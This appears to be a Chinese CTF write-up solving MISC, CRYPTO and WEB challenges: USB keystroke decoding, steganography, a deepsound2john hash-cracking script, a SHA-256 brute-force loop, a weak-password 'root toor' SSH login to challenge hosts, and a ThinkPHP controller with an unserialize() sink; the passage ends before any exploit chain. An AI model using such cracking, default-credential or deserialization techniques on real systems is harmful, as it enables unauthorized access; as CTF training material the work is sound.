
MISC
问卷调查
填写问卷即可。
ez_usb
筛选usb.src == "2.8.1"提取键盘流量

导出,然后处理流量包,
tshark -r test.pcapng -T fields -e usb.capdata | sed '/^\s*$/d' > usbdata.txt利用脚本添加冒号:
#!/usr/bin/env python
#-*- coding: utf-8 -*-
info = '''
kali下运行:
tshark -r usb.pcap -T fields -e usb.capdata > usbdata.txt
提取流量包信息
然后通过该脚本可以过滤掉空格和其他内容,并且添加冒号
'''
print(info)

f_data  = input("请输入带处理txt文件的路径:")
shujian = int(input("鼠标流量信息请输入8,键盘流量请输入16:"))
f = open(f_data,'r')

# 整理到out.txt
with open('out.txt','w') as f_out:
    for i in f.readlines():
        s = i.strip()
        # 鼠标流量长度为8 ,键盘流量长度为16
        if len(s) == shujian:
            # 鼠标流量长度为8 ,键盘流量长度为16
            nsl = [s[j:j+2] for j in range(0,shujian,2)]
            ns = ":".join(nsl)
            f_out.write(ns)
            f_out.write('\n')
然后对添加冒号的txt进行处理:
#!/usr/bin/env python
#-*- coding: utf-8 -*-
normalKeys = {"04": "a", "05": "b", "06": "c", "07": "d", "08": "e", "09": "f", "0a": "g", "0b": "h", "0c": "i",
              "0d": "j", "0e": "k", "0f": "l", "10": "m", "11": "n", "12": "o", "13": "p", "14": "q", "15": "r",
              "16": "s", "17": "t", "18": "u", "19": "v", "1a": "w", "1b": "x", "1c": "y", "1d": "z", "1e": "1",
              "1f": "2", "20": "3", "21": "4", "22": "5", "23": "6", "24": "7", "25": "8", "26": "9", "27": "0",
              "28": "<RET>", "29": "<ESC>", "2a": "<DEL>", "2b": "\t", "2c": "<SPACE>", "2d": "-", "2e": "=", "2f": "[",
              "30": "]", "31": "\\", "32": "<NON>", "33": ";", "34": "'", "35": "<GA>", "36": ",", "37": ".", "38": "/",
              "39": "<CAP>", "3a": "<F1>", "3b": "<F2>", "3c": "<F3>", "3d": "<F4>", "3e": "<F5>", "3f": "<F6>",
              "40": "<F7>", "41": "<F8>", "42": "<F9>", "43": "<F10>", "44": "<F11>", "45": "<F12>"}

shiftKeys = {"04": "A", "05": "B", "06": "C", "07": "D", "08": "E", "09": "F", "0a": "G", "0b": "H", "0c": "I",
             "0d": "J", "0e": "K", "0f": "L", "10": "M", "11": "N", "12": "O", "13": "P", "14": "Q", "15": "R",
             "16": "S", "17": "T", "18": "U", "19": "V", "1a": "W", "1b": "X", "1c": "Y", "1d": "Z", "1e": "!",
             "1f": "@", "20": "#", "21": "$", "22": "%", "23": "^", "24": "&", "25": "*", "26": "(", "27": ")",
             "28": "<RET>", "29": "<ESC>", "2a": "<DEL>", "2b": "\t", "2c": "<SPACE>", "2d": "_", "2e": "+", "2f": "{",
             "30": "}", "31": "|", "32": "<NON>", "33": "\"", "34": ":", "35": "<GA>", "36": "<", "37": ">", "38": "?",
             "39": "<CAP>", "3a": "<F1>", "3b": "<F2>", "3c": "<F3>", "3d": "<F4>", "3e": "<F5>", "3f": "<F6>",
             "40": "<F7>", "41": "<F8>", "42": "<F9>", "43": "<F10>", "44": "<F11>", "45": "<F12>"}
output = []
keys = open('out.txt') #这里是加号冒号的数据
for line in keys:
    try:
        if line[0]!='0' or (line[1]!='0' and line[1]!='2') or line[3]!='0' or line[4]!='0' or line[9]!='0' or line[10]!='0' or line[12]!='0' or line[13]!='0' or line[15]!='0' or line[16]!='0' or line[18]!='0' or line[19]!='0' or line[21]!='0' or line[22]!='0' or line[6:8]=="00":
             continue
        if line[6:8] in normalKeys.keys():
            output += [[normalKeys[line[6:8]]],[shiftKeys[line[6:8]]]][line[1]=='2']
        else:
            output += ['[unknown]']
    except:
        pass
keys.close()

flag=0
print("".join(output))
for i in range(len(output)):
    try:
        a=output.index('<DEL>')
        del output[a]
        del output[a-1]
    except:
        pass
for i in range(len(output)):
    try:
        if output[i]=="<CAP>":
            flag+=1
            output.pop(i)
            if flag==2:
                flag=0
        if flag!=0:
            output[i]=output[i].upper()
    except:
        pass
print ('output :' + "".join(output))
得到压缩包,需要密码。
然后同理提取usb.src == "2.10.1"
脚本同上,获得密码:35c535765e50074a
解压得到flag

everylasting_night
用stegsolve打开,并在a2通道发现隐写痕迹(因为图中观察为竖着,所以选column)

根据题目提示lsb,用cloacked-pixel工具,
python2 lsb.py extract everlasting_night.png 1.txtf78dcd383f1b574b
得到504b0304开头,利用hex编辑器
是一个加密的压缩包
Hex编辑器打开图片,文件尾发现字符串
FB 3E FC E4 CE AC 2F 54 45 C7 AE 17 E3 E9
69 AB

md5解密得到

即为压缩包密码,解压
将得到的文件,用hex编辑器打开,得到


删除文件头,并将文件另存为1.data,再放到gimp里看看

调整宽度,得到flag
babydisk

vmdk文件,用取证大师取出来一个音频wav和一个加密文件
wav是deepsound隐写,但是有加密,用john爆破
#!/usr/bin/env python3
'''
deepsound2john extracts password hashes from audio files containing encrypted
data steganographically embedded by DeepSound (http://jpinsoft.net/deepsound/).
This method is known to work with files created by DeepSound 2.0.
Input files should be in .wav format. Hashes can be recovered from audio files
even after conversion from other formats, e.g.,
    ffmpeg -i input output.wav
Usage:
    python3 deepsound2john.py carrier.wav > hashes.txt
    john hashes.txt
This software is copyright (c) 2018 Ryan Govostes <rgovostes@gmail.com>, and
it is hereby released to the general public under the following terms:
Redistribution and use in source and binary forms, with or without
modification, are permitted.
'''

import logging
import os
import sys
import textwrap

def decode_data_low(buf):
  return buf[::2]

def decode_data_normal(buf):
  out = bytearray()
  for i in range(0, len(buf), 4):
    out.append((buf[i] & 15) << 4 | (buf[i + 2] & 15))
  return out

def decode_data_high(buf):
  out = bytearray()
  for i in range(0, len(buf), 8):
    out.append((buf[i] & 3) << 6     | (buf[i + 2] & 3) << 4 \
             | (buf[i + 4] & 3) << 2 | (buf[i + 6] & 3))
  return out

def is_magic(buf):
  # This is a more efficient way of testing for the `DSCF` magic header without
  # decoding the whole buffer
  return (buf[0] & 15)  == (68 >> 4) and (buf[2]  & 15) == (68 & 15) \
     and (buf[4] & 15)  == (83 >> 4) and (buf[6]  & 15) == (83 & 15) \
     and (buf[8] & 15)  == (67 >> 4) and (buf[10] & 15) == (67 & 15) \
     and (buf[12] & 15) == (70 >> 4) and (buf[14] & 15) == (70 & 15)

def is_wave(buf):
  return buf[0:4] == b'RIFF' and buf[8:12] == b'WAVE'

def process_deepsound_file(f):
  bname = os.path.basename(f.name)
  logger = logging.getLogger(bname)

  # Check if it's a .wav file
  buf = f.read(12)
  if not is_wave(buf):
    global convert_warn
    logger.error('file not in .wav format')
    convert_warn = True
    return
  f.seek(0, os.SEEK_SET)

  # Scan for the marker...
  hdrsz = 104
  hdr = None

  while True:
    off = f.tell()
    buf = f.read(hdrsz)
    if len(buf) < hdrsz: break

    if is_magic(buf):
          hdr = decode_data_normal(buf)
          logger.info('found DeepSound header at offset %i', off)
          break

    f.seek(-hdrsz + 1, os.SEEK_CUR)

  if hdr is None:
    logger.warn('does not appear to be a DeepSound file')
    return

  # Check some header fields
  mode = hdr[4]
  encrypted = hdr[5]

  modes = {2: 'low', 4: 'normal', 8: 'high'}
  if mode in modes:
    logger.info('data is encoded in %s-quality mode', modes[mode])
  else:
    logger.error('unexpected data encoding mode %i', modes[mode])
    return

  if encrypted == 0:
    logger.warn('file is not encrypted')
    return
  elif encrypted != 1:
    logger.error('unexpected encryption flag %i', encrypted)
    return

  sha1 = hdr[6:6+20]
  print('%s:$dynamic_1529$%s' % (bname, sha1.hex()))

if __name__ == '__main__':
  import argparse

  parser = argparse.ArgumentParser()
  parser.add_argument('--verbose', '-v', action='store_true')
  parser.add_argument('files', nargs='+', metavar='file',
    type=argparse.FileType('rb', bufsize=4096))
  args = parser.parse_args()

  if args.verbose:
    logging.basicConfig(level=logging.INFO)
  else:
    logging.basicConfig(level=logging.WARN)

  convert_warn = False

  for f in args.files:
    process_deepsound_file(f)

  if convert_warn:
    print(textwrap.dedent('''
    ---------------------------------------------------------------
    Some files were not in .wav format. Try converting them to .wav
    and try again. You can use: ffmpeg -i input output.wav
    ---------------------------------------------------------------
    '''.rstrip()), file=sys.stderr)
python3 deepsound2john.py 1.wav > flag.txt
deepsound提取出

加密文件可以Veracrypt挂载,密码就是key.txt文件,有一个spiral.zip,但是中间16进制倒了,需要旋转。
旋转脚本
def generateMatrix(n):
    nums = [[0] * n for _ in range(n)]
    startx, starty = 0, 0               # 起始点
    loop, mid = n // 2, n // 2          # 迭代次数、n为奇数时,矩阵的中心点
    count = 1                           # 计数

    for offset in range(1, loop + 1) :      # 每循环一层偏移量加1,偏移量从1开始
        for i in range(starty, n - offset) :    # 从左至右,左闭右开
            nums[startx][i] = count
            count += 1
        for i in range(startx, n - offset) :    # 从上至下
            nums[i][n - offset] = count
            count += 1
        for i in range(n - offset, starty, -1) : # 从右至左
            nums[n - offset][i] = count
            count += 1
        for i in range(n - offset, startx, -1) : # 从下至上
            nums[i][starty] = count
            count += 1
        startx += 1         # 更新起始点
        starty += 1

    if n % 2 != 0 : # n为奇数时,填充中心点
        nums[mid][mid] = count
    return nums

array1 = [0]*7569
fr = open('spiral','rb').read()
s = sum(generateMatrix(87), [])

for i in range(len(s)):
    array1[i] = fr[s[i]-1]

fw = open('flag.zip','wb')
for i in array1:
    fw.write(bytes([i]))

fw.close()

长度49 七位一行读即可
ohhhhhhflag{701fa9fe-63f5-410b-93d4-119f96965be6}
CRYPTO
签到电台


按照密码提示,取前7*4位进行模十运算,然后S启动发包就有flag。
ISO9798
第一步常规的加延爆破,
a="ndEKcvMvOxibu075"
encode1="2f569d4264c5446cd0e4538fd6d3d949ec1c9949b155713dea3d455b4af469af"
str=string.ascii_letters+string.digits
for i1 in str:
    for i2 in str:
        for i3 in str:
            for i4 in str:
                plain=i1+i2+i3+i4+a
                encode=hashlib.sha256(plain.encode()).hexdigest()
                if encode==encode1:
                    print(plain)
取前四位输进去,之后让发送一个16进制的128比特位的随机数,不要带着0x

给了96位的16进制数
看到(rA||rB||B),96位数平均分成了三部分,之后把第二部分和第一部分组合在一起输入就出
基于挑战码的双向认证一、二、三











非预期:

前两个直接ssh连接,find / -name flag*,一个在flag1.txt,一个在flag2.txt
第三个修复了,但是有弱口令,root toor ,还是在flag2.txt
WEB
EZpop
西湖论剑原题
www.zip有源码泄露
<?php
namespace app\controller;
use app\BaseController;
class Index extends BaseController
{
public function index()
{
return '<style type="text/css">*{ padding: 0; margin: 0; } div{ padding: 4px 48px;} a{color:#2E5CD5;cursor: pointer;text-decoration: none} a:hover{text-decoration:underline; } body{ background: #fff; font-family: "Century Gothic","Microsoft yahei"; color: #333;font-size:18px;} h1{ font-size: 100px; font-weight: normal; margin-bottom: 12px; } p{ line-height: 1.6em; font-size: 42px }</style><div style="padding: 24px 48px;"> <h1>:) </h1><p> ThinkPHP V' . \think\facade\App::version() . '<br/><span style="font-size:30px;">14载初心不改 - 你值得信赖的PHP框架</span></p><span style="font-size:25px;">[ V6.0 版本由 <a href="https://www.yisu.com/" target="yisu">亿速云</a> 独家赞助发布 ]</span></div><script type="text/javascript" src="https://tajs.qq.com/stats?sId=64890268" charset="UTF-8"></script><script type="text/javascript" src="https://e.topthink.com/Public/static/client.js"></script><think id="ee9b1aa918103c4fc"></think>';
}
public function hello($name = 'ThinkPHP6')
{
return 'hello,' . $name;
}

public function test()
{
unserialize($_POST['a']);
}
